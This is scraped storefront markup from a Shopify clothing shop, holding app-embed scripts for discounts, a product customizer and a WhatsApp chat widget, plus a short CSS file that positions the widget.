<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'tsarbomba.myshopify.com',
    currency: "USD",
    money_format: "€{{amount_with_comma_separator}}",
    id: 54081454255,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'collection'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'en'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-AbHJGZEh3SXNSTHJEe__17627155365306921321" class="shopify-block shopify-app-block">
<script id="kickflip-settings" type="application/javascript">
  window.kickflip = {
    ...(window.kickflip || {}),
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    integrationSettings: {"integration_type":"customizer_only","customize_button_text":"Customize","modal_width":85,"modal_height":85,"corner_radius":0,"close_button_color":"#ffffff","customize_button_class":"","customizer_height":80,"customizer_horizontal_padding":0,"customizer_vertical_padding":0,"advanced_mode":false,"add_button_selector":"","customizer_only_selector":"","hide_selectors":"","cart_advanced_mode":false,"cart_main_container_selector":"","cart_other_container_selectors":""},
  };
</script>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const rollbackAppEmbedContainer = document.getElementById('rollback-app-embed-container');
    if (rollbackAppEmbedContainer) {
      const updateTimestamp = new Date("2025-11-29T06:52:36Z");
      const currentTime = new Date();
      const sevenDaysInMs = 7 * 24 * 60 * 60 * 1000;
      if (currentTime - updateTimestamp < sevenDaysInMs) {
        rollbackAppEmbedContainer.style.display = 'block';
      }
    }
  });
  
</script>








</div></body>
</html>

<!-- whatsapp -->
<script>
      var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?28385';
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = url;
      var options = {
    "enabled":true,
    "chatButtonSetting":{
        "backgroundColor":"#4dc247",
        "ctaText":"",
        "borderRadius":"25",
        "marginLeft":"0",
        "marginBottom":"50",
        "marginRight":"50",
        "position":"left"
    },
    "brandSetting":{
        "brandName":"TSAR BOMBA",
        "brandSubTitle":"Typically replies within a day",
        "brandImg":"https://cdn.shopify.com/s/files/1/0540/8145/4255/files/Logo.png?v=1613755322",
        "welcomeText":"Hi there!\nHow can I help you?",
        "messageText":"Hello, I have a question about ",
        "backgroundColor":"#0a5f54",
        "ctaText":"Start Chat",
        "borderRadius":"25",
        "autoShow":false,
        "phoneNumber":"8613902210160"
    }
  };
      s.onload = function() {
          CreateWhatsappChatWidget(options);
      };
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
</script>
<!-- whatsapp -->
<script src="https://cdn.dsncdn.com/analytics.popper.min.js"></script>
<script>
/*
 // document.addEventListener("DOMContentLoaded", () => {
    // 获取目标元素
    const divA = document.querySelector('#mczrLoader'); 
   // const loadingElement = document.querySelector('#loading'); 

     const setDivHeight=()=>{
        const divP = document.querySelector('#main-content'); 
          divP.style.minHeight = divA.offsetHeight + 'px';
      }
  
    const showLoading=()=> {
        const mediaQuery = window.matchMedia('(max-width: 767px)');
        const loading = document.createElement('div');
        //loading.innerHTML = '<img src="loading.gif" alt="Loading...">';
       // loading.innerHTML = '<img src="<img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading.gif?v=1746590918" style="position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);">';
        loading.id = 'mczrloading';
       // loading.textContent = 'Loading...';
    
        if(mediaQuery.matches){
              //手机
              loading.style.width = '100%';
              loading.style.height = '100%';
        }
        loading.style.backgroundColor = 'rgba(0,0,0,1)';
        loading.style.display = 'flex';
        loading.style.justifyContent = 'center';
        loading.style.alignItems = 'center';
        loading.style.color = 'white';
        loading.style.padding = '200px 0';
       
        const img = new Image();
        
        if(mediaQuery.matches){
              //手机
              img.src = 'https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading_170x.gif?v=1746590918';
               img.onload = function() {
               //z this.style.width = '150px';  // 加载完成后设置
              };
        }else{
              img.src = 'https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading_200x.gif?v=1746590918';
        }
       // img.src = 'https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading.gif?v=1746590918';
        img.alt = 'Loading';
       // img.style.width='200px;'
       // img.style.height = '200px';
        img.style.margin = '0 auto';
        //img.onload = function() {
          //document.querySelector('.your-div').appendChild(img);
        
        loading.appendChild(img);
      
        divA.appendChild(loading);

        setDivHeight();
       
    }
    
    const hideLoading=()=> {
        const loading = document.getElementById('mczrloading');
        if (loading) {
            loading.remove();
        }
    }


    
    // 创建观察器实例
    const observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        // 检查新增的节点中是否有div B
        const addedNodes = Array.from(mutation.addedNodes);
        const hasDivB = addedNodes.some(node => 
          node.nodeType === Node.ELEMENT_NODE && node.matches('#mczrProductIframe') 
        );
        
        if (hasDivB) {

          // 如果检测到div B被添加，隐藏loading
          //loadingElement.style.display = 'none';
           hideLoading();
          // 可选: 停止观察
          observer.disconnect();
        }
      });
    });

    
    // 配置观察选项
    const config = { 
      childList: true,  // 观察直接子节点的变化
      subtree: true     // 观察所有后代节点的变化
    };
    if (divA !== null) {
      //插入loading
      showLoading();
      // 开始观察目标节点
      observer.observe(divA, config);
    }


    */
 // })
</script>


--- FILE ---
content_type: text/css
request_url: https://tsarbomba.com/cdn/shop/t/156/assets/custom.scss.css?v=167173256573782289801742978847
body_size: -515
content:


#whatsapp-chat-widget #wa-widget-send-button{
  display:none;
}


@media screen and (min-width:800px){
  .wa-chat-box{
    right:20px !important;
    left:auto !important;
  }
}